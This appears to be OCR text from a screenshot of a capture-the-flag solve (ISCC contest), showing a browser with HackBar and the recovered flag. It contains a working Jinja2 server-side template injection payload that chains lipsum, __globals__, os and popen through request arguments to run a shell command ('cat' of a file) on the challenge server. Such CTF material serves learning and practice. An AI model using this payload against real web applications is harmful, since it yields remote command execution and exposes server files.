 不安全 112.126.73.173:16340/nauygnoiqnebnat?a1=__globals__&a2=__getitem__&a3=os&a4=popen&a5=cat%20kGf5tN1yO8M&a6=read&a7=ls
住持说：Flag: ISCC{%qP4L!meaO3T$&_yDRw*}
获得Flag
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 12 1
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://112.126.73.173:16340/nauygnoiqnebnat?a1=__globals__&a2=__getitem__&a3=os&a4=popen&a5=cat%20kGf5tN1yO8M&a6=read&a7=ls
Split URL
Execute
Post data Referer User Agent Cookies Clear All
yongzheng={{lipsum|attr(request.args.a1)|attr(request.args.a2)(request.args.a3)|attr(request.args.a4)
((request.args.a5))|attr(request.args.a6)()}}
C eyJhbnN3ZXJzX2NvcnJlY3QiOnRydWV9.aCRgog.zgYcmqvN_WrpoF0J3yA334pR_do